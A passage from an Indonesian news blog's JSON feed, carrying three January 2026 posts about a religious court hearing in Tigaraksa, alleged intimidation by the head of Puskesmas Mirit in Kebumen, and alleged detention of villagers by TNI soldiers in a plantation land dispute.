Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/menggulung-gurita-korupsi-banggai-laut.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/7420673757301381531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/7420673757301381531"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/menggulung-gurita-korupsi-banggai-laut.html","title":"Menggulung Gurita Korupsi Banggai Laut dari Anggar Siluman Hingga Jarahan Dana Makes dan TPP Pengawai! "}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYJjRBKpS2qQL0_ubXA1sbjI3Ge2SgEcGUuvTW_BkBiqMMrJHcgt96g1IGr3MxSNAXwKf0yk1eClLrBqr_FXTsjRl_lv0bCGkqcyYVN79txor-Ok7tWyZFF58V7nfYyNrxlwWBZIv0ZffJWuEBVlu6gvzqJnxJcSUCYmEh0r6rQw794N70ODQvz4mjFVwN=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-5587930258486540032"},"published":{"$t":"2026-01-20T22:36:24.224-08:00"},"updated":{"$t":"2026-01-20T22:53:09.982-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sidang di PA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Sidang Nana Sutrisna S di PA Tigaraksa Memanas, Tergugat Mangkir, Tim Hukum PASTI Tegak Berdiri"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1b5xCqPANu6e_ujQ1jRz7-LMgxHglVID229egaermjiSiUcmDjzN1sBSrHGPqexJ7gitUSOsdTAF7eu1WSZb2iBIvViN6tEucX4dMM8MzgS7TCV5QT3SaIz_5afhm6zM6n57MKzrS0rQchUE3v2-11PqwqIYQRTutWh9bwRCuO88B5c1v3Uc4sFNIocCp\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1b5xCqPANu6e_ujQ1jRz7-LMgxHglVID229egaermjiSiUcmDjzN1sBSrHGPqexJ7gitUSOsdTAF7eu1WSZb2iBIvViN6tEucX4dMM8MzgS7TCV5QT3SaIz_5afhm6zM6n57MKzrS0rQchUE3v2-11PqwqIYQRTutWh9bwRCuO88B5c1v3Uc4sFNIocCp\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003ESidang Nana Sutrisna S di PA Tigaraksa Memanas, Tergugat Mangkir, Tim Hukum PASTI Tegak Berdiri\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003ETigaraksa\u003C\/i\u003E, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E21\/1\/2026. Tim hukum lengkap PASTI hadir memenuhi kewajiban hukum dalam sidang pertama (I) di Pengadilan Agama (PA) Tigaraksa sebagai pihak Penggugat. Sebaliknya, pihak Tergugat tidak menghadiri persidangan dan tidak menunjuk kuasa hukum maupun perwakilan, sehingga ketidakhadiran tersebut dicatat secara resmi dalam berita acara persidangan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETim hukum lengkap PASTI hadir secara penuh dan tepat waktu dalam sidang pertama (I) di Pengadilan Agama (PA) Tigaraksa sebagai pihak Penggugat, sebagai wujud kepatuhan dan penghormatan terhadap proses hukum. Namun demikian, pihak Tergugat sama sekali tidak hadir dan tidak menunjuk kuasa hukum maupun perwakilan apa pun, sehingga menunjukkan sikap tidak kooperatif, mengabaikan panggilan resmi pengadilan, serta meremehkan kewibawaan lembaga peradilan. Ketidakhadiran tersebut secara tegas dicatat dalam berita acara persidangan dan menjadi dasar hukum bagi kelanjutan proses sesuai ketentuan hukum acara yang berlaku.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPERNYATAAN SIKAP SINGKAT PENGACARA DAN AKTIVIS SEJATI (PASTI)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETim hukum lengkap PASTI hadir memenuhi kewajiban hukum dalam sidang pertama (I) di Pengadilan Agama Tigaraksa sebagai pihak Penggugat. Namun, pihak Tergugat tidak hadir dan tidak diwakili kuasa hukum, meskipun telah dipanggil secara patut dan sah oleh Pengadilan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPASTI menilai ketidakhadiran tersebut sebagai sikap tidak kooperatif dan bentuk pengabaian terhadap proses hukum serta kewibawaan pengadilan. PASTI menegaskan akan terus mengawal perkara ini sampai tuntas, demi tegaknya keadilan dan perlindungan hak-hak klien.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPASTI hadir. PASTI berjuang. PASTI tidak mundur.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAllahu Akbar. Laa ilaaha illallah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETim Hukum (Advokat\/Pengacara) PASTI yang hadir:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E1. HERMAN SETIAWAN, SH, MH\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E2. YULIA LAHUDRA S, SH, SPD, MM\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E3. RUDY SILFA, SH, MH\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E4. DEASY ANNA VICTORINA, SH\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EJuga ada pendampingan dari Paralegal PASTI, yakni:\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E1. HAERUL (Waketum \u0026amp; Paralegal)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E2. RADEN B PANJI HADI KUSUMA (Ketua DPP \u0026amp; Paralegal)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E3. IKHSAN B (Wasekjen \u0026amp; Paralegal)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E4. ISMAIL (Wasekjen \u0026amp; Paralegal)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E5. MASRUHI ROSIPATI (Ketua PAC PASTI Parung Panjang \u0026amp; Paralegal)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E6. LUKMAN (Wasekjen \u0026amp; Paralegal)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003ERed\u003C\/b\u003E)\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/5587930258486540032\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/sidang-nana-sutrisna-s-di-pa-tigaraksa.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/5587930258486540032"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/5587930258486540032"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/sidang-nana-sutrisna-s-di-pa-tigaraksa.html","title":"Sidang Nana Sutrisna S di PA Tigaraksa Memanas, Tergugat Mangkir, Tim Hukum PASTI Tegak Berdiri"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1b5xCqPANu6e_ujQ1jRz7-LMgxHglVID229egaermjiSiUcmDjzN1sBSrHGPqexJ7gitUSOsdTAF7eu1WSZb2iBIvViN6tEucX4dMM8MzgS7TCV5QT3SaIz_5afhm6zM6n57MKzrS0rQchUE3v2-11PqwqIYQRTutWh9bwRCuO88B5c1v3Uc4sFNIocCp=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-5822980228126790879"},"published":{"$t":"2026-01-20T22:26:45.062-08:00"},"updated":{"$t":"2026-01-20T22:49:01.776-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kasus Puskesmas Mirit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Puskesmas Mirit: Simbol Kebobrokan Birokrasi yang Menindas Rakyat Taat Aturan; Bukan Pelayan Publik, Hanya Kios Surat Sakit yang Arogan!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiHvg8jCkpL5LvUS8IPQWk8--XCN1EBMZrJ4SnhwypOPI5lAw99F1Kk9o7mBa8FOCVgPkmtPAB3eVdTUgzXcXGJ-P1Gml1BCMYLMKldh3YJXjVJhY5l9WSh0qhfymJvYoYO-hcRuWzIfZ6qoMbNE6pguThdpISUYT78f_deVTSF2Butm77yU8iApn1bL8hE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiHvg8jCkpL5LvUS8IPQWk8--XCN1EBMZrJ4SnhwypOPI5lAw99F1Kk9o7mBa8FOCVgPkmtPAB3eVdTUgzXcXGJ-P1Gml1BCMYLMKldh3YJXjVJhY5l9WSh0qhfymJvYoYO-hcRuWzIfZ6qoMbNE6pguThdpISUYT78f_deVTSF2Butm77yU8iApn1bL8hE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EPuskesmas Mirit: Simbol Kebobrokan Birokrasi yang Menindas Rakyat Taat Aturan; Bukan Pelayan Publik, Hanya Kios Surat Sakit yang Arogan!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKEBUMEN, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E21 Januari 2026.Standar pelayanan publik di Puskesmas Mirit, Kabupaten Kebumen, kini berada di titik nadir yang menjijikkan. Instansi yang seharusnya menjadi pelayan kesehatan masyarakat justru menjelma menjadi \"sarang otoritarianisme\" yang menindas warga. Praktik birokrasi \"ping-pong\" yang diperagakan oknum pimpinan Puskesmas Mirit bukan sekadar masalah prosedur, melainkan bentuk pengkhianatan nyata terhadap semangat reformasi birokrasi nasional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETragedi ini bermula saat warga yang telah memiliki sertifikat keahlian resmi (hasil kerja sama dengan Dinkes Kebumen) mencoba mengurus legalitas usaha. Pihak Puskesmas menolak dengan dalih adanya instruksi lisan melalui telepon dari Dinkes Kebumen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, saat dilakukan konfirmasi langsung, pihak Dinkes Kebumen membantah keras telah memberikan instruksi lisan untuk menolak berkas tersebut. Ini adalah bukti nyata bahwa Kepala Puskesmas Mirit telah berbohong dan menjual nama instansi atasan demi melegalkan arogansinya. Sebuah tindakan pengecut yang mencederai integritas pemerintahan Kabupaten Kebumen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPuncak dari kebobrokan ini terjadi saat konfirmasi dilakukan. Alih-alih memberikan penjelasan berbasis regulasi, oknum Kepala Puskesmas Mirit justru menunjukkan watak \"penguasa kerdil\" yang anti-kritik. Secara mengejutkan dan tanpa rasa malu, sang pejabat justru mengeluarkan pernyataan intimidatif dengan mengaku bahwa dirinya adalah keponakan preman di wilayah Mirit.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPernyataan ini adalah bentuk premanisme birokrasi yang bertujuan untuk menakut-nakuti warga negara dan insan pers. Sangat ironis, seorang pejabat yang digaji dari pajak rakyat justru menggunakan tameng \"keluarga preman\" untuk membungkam kritik dan menutupi ketidakmampuannya dalam bekerja. Jika seorang Kepala Puskesmas merasa lebih bangga dengan identitas preman daripada profesionalisme pelayanan, maka ia sama sekali tidak layak menyandang jabatan publik!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas dasar arogansi, manipulasi informasi, dan tindakan intimidasi tersebut, kami mendesak:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E- Bupati Kebumen untuk segera MENCOPOT DAN MEMECAT secara tidak hormat Kepala Puskesmas Mirit. Pejabat yang mengandalkan narasi premanisme untuk menghadapi rakyat adalah benalu yang merusak martabat Pemerintah Kabupaten Kebumen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E- Kementerian Kesehatan RI dan KemenPANRB untuk mengusut tuntas mentalitas pejabat yang melakukan intimidasi dalam pelayanan publik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E- Polres Kebumen untuk memberikan atensi terhadap potensi ancaman keamanan bagi warga atau jurnalis, mengingat adanya pernyataan eksplisit mengenai hubungan keluarga dengan kelompok preman yang dilontarkan oleh pejabat tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E- Ombudsman RI untuk melakukan audit investigatif atas dugaan maladministrasi dan penyalahgunaan wewenang (abuse of power).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERakyat datang dengan niat baik untuk taat aturan, namun justru dihadapi dengan kebohongan dan ancaman. Jika Puskesmas Mirit tidak mampu berfungsi lebih dari sekadar \"Kios Surat Sakit\" dan tempat berlindung oknum arogan, maka pimpinannya harus segera angkat kaki!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPublisher\u003C\/b\u003E - \u003Cb\u003ERed\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/5822980228126790879\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/puskesmas-mirit-simbol-kebobrokan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/5822980228126790879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/5822980228126790879"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/puskesmas-mirit-simbol-kebobrokan.html","title":"Puskesmas Mirit: Simbol Kebobrokan Birokrasi yang Menindas Rakyat Taat Aturan; Bukan Pelayan Publik, Hanya Kios Surat Sakit yang Arogan!"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiHvg8jCkpL5LvUS8IPQWk8--XCN1EBMZrJ4SnhwypOPI5lAw99F1Kk9o7mBa8FOCVgPkmtPAB3eVdTUgzXcXGJ-P1Gml1BCMYLMKldh3YJXjVJhY5l9WSh0qhfymJvYoYO-hcRuWzIfZ6qoMbNE6pguThdpISUYT78f_deVTSF2Butm77yU8iApn1bL8hE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-1487370009975175515"},"published":{"$t":"2026-01-20T17:22:29.300-08:00"},"updated":{"$t":"2026-01-20T17:28:55.577-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kasus oknum TNI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Tugas TNI Dipertanyakan: Dugaan Intimidasi Warga di Pusaran Sengketa Lahan PT Socfin"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgeOROiY0uJLGF2185Up_NNqQTYcgBg6GqzEgOlx9ITn2Z3zXqvZz3JlA5_iIm908Lv_aGh26T9ckiL3okzWv-6yJFdg4sVHh4E2NAIIZhbOAYaczWkhuwdKDq54RoTIM84iYtLSCdai_y-Py1VLEK06zZgfgic1heJRW3KSz9kWr3l_2lvTCTzVRgXM_lU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgeOROiY0uJLGF2185Up_NNqQTYcgBg6GqzEgOlx9ITn2Z3zXqvZz3JlA5_iIm908Lv_aGh26T9ckiL3okzWv-6yJFdg4sVHh4E2NAIIZhbOAYaczWkhuwdKDq54RoTIM84iYtLSCdai_y-Py1VLEK06zZgfgic1heJRW3KSz9kWr3l_2lvTCTzVRgXM_lU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003ETugas TNI Dipertanyakan: Dugaan Intimidasi Warga di Pusaran Sengketa Lahan PT Socfin\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBatu Bara, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EKetegangan pecah di areal perkebunan PT Socfin Indonesia, Desa Tanah Gambus, Kecamatan Lima Puluh, Kabupaten Batu Bara pada Senin sore (20\/1\/2026). Dua oknum anggota TNI diduga melakukan penangkapan sewenang-wenang terhadap warga sipil di tengah pusaran sengketa lahan yang kian memanas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKronologi ‘Jebakan’ Berondolan Sawit\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeristiwa bermula sekitar pukul 17.00 WIB. Dua warga setempat, Leman dan seorang wanita bernama Inap, tengah melintas di area perkebunan. Langkah mereka terhenti saat melihat gundukan karung goni mencurigakan di bawah pohon sawit.\u003C\/div\u003E\u003Cdiv\u003ENiat hati ingin memeriksa isi karung yang ternyata berisi berondolan sawit, keduanya justru disergap oleh dua oknum TNI. Cekcok mulut hingga aksi tarik-menarik baju tak terhindarkan. Leman dan Inap dituduh mencuri, meski warga menduga ada unsur kesengajaan atau ‘penjebakan’ dalam kejadian tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Mereka bukan mencuri, cuma melihat goni mencurigakan itu. Kami menduga ini sengaja diletakkan oknum tertentu untuk menjebak warga,\" ujar Ipul (49), salah satu saksi mata dengan nada geram.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENasib Warga Misterius, Polsek Masih Nihil\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHingga berita ini diturunkan, keberadaan Leman masih misterius. Pasca penangkapan paksa oleh oknum TNI tersebut, Leman tidak ditemukan di Mapolsek Lima Puluh. Keluarga dan kerabat mulai mengkhawatirkan keselamatan dan legalitas penahanan warga sipil oleh aparat militer tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAktivis Nasional Meradang: Langgar UU TNI!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKejadian ini memicu reaksi keras dari Aktivis Perempuan Nasional, Woro. Ia mempertanyakan urgensi dan dasar hukum keberadaan personel TNI di lahan perkebunan, terlebih lahan tersebut berstatus sengketa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sejak kapan tugas TNI pindah ke kebun sawit? Berdasarkan UU TNI, tugas mereka di Kodam, Kodim, atau Batalyon, bukan jadi satpam perusahaan! Ini pelanggaran serius,\" tegas Woro.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EWoro menambahkan bahwa berdasarkan rapat Forkopimda pada 13 Januari 2026, lahan seluas 600 hektar tersebut dalam status status quo (stanplas). Segala aktivitas di atas lahan dilarang hingga Tim Terpadu menyelesaikan konflik antara masyarakat dan pihak perkebunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPertanyaan Besar: Siapa yang Membayar?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPublik kini mempertanyakan kapasitas oknum TNI tersebut di PT Socfin Indonesia. Hingga saat ini, belum ada keterangan resmi dari pihak Kodim setempat maupun perwakilan perusahaan terkait dugaan keterlibatan oknum TNI dalam pengamanan kebun yang berujung pada hilangnya kemerdekaan warga sipil.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAktivis Woro berjanji akan membawa kasus ini ke Mabes TNI untuk diusut tuntas. \"Kita tidak akan tinggal diam melihat rakyat kecil diintimidasi di tanah mereka sendiri,\" pungkasnya. (\u003Cb\u003ERed\u003C\/b\u003E\/\u003Cb\u003Etim\u003C\/b\u003E)\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/1487370009975175515\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/tugas-tni-dipertanyakan-dugaan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/1487370009975175515"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/1487370009975175515"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/tugas-tni-dipertanyakan-dugaan.html","title":"Tugas TNI Dipertanyakan: Dugaan Intimidasi Warga di Pusaran Sengketa Lahan PT Socfin"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgeOROiY0uJLGF2185Up_NNqQTYcgBg6GqzEgOlx9ITn2Z3zXqvZz3JlA5_iIm908Lv_aGh26T9ckiL3okzWv-6yJFdg4sVHh4E2NAIIZhbOAYaczWkhuwdKDq54RoTIM84iYtLSCdai_y-Py1VLEK06zZgfgic1heJRW3KSz9kWr3l_2lvTCTzVRgXM_lU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-2060643108273477615"},"published":{"$t":"2026-01-20T09:37:52.334-08:00"},"updated":{"$t":"2026-01-20T09:42:56.649-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Demi Buah Hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utama"}],"title":{"type":"text","$t":"\"Patahkan Lelahmu di Pundak Ayah\": Narasi Air Mata Yudi Ahmad Pamuji, Sebuah Janji Suci untuk Buah Hati"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca 